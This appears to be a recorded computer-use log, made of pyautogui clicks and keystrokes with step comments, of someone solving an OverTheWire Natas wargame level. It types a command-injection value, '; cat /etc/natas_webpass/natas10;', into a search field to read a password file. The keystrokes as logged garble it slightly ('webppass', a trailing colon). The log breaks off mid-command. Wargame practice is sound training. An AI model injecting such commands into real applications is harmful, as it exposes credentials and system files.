
pyautogui.moveTo(367, 192)

pyautogui.click(272, 27)

# Step: Find on the Natas overview page that passwords live in /etc/natas_webpass/, then return to the whiteboard
pyautogui.click(421, 27)

pyautogui.moveTo(339, 271)

pyautogui.doubleClick(385, 270)

pyautogui.click(271, 28)

# Step: Type 'cat /etc/natas_webpass/natas10' into the whiteboard grep command between the semicolons
pyautogui.write('cat /et')

pyautogui.write('c/natas')

pyautogui.write('_webpass')

pyautogui.write('/nata')

pyautogui.write('s10')

pyautogui.moveTo(277, 239)

pyautogui.moveTo(408, 28)

# Step: Search natas9 with needle '; cat /etc/natas_webpass/natas10;' to print the natas10 password
pyautogui.click(124, 27)

pyautogui.click(429, 170)

pyautogui.write('; cat /')

pyautogui.write('etc/nata')

pyautogui.write('s_webp')

pyautogui.write('pass/natas10')

pyautogui.write(':')

pyautogui.click(492, 170)

# Step: Run echo "hello" >> dictionary.txt to create the local dictionary file, then begin the php command
pyautogui.write('echo "hel')
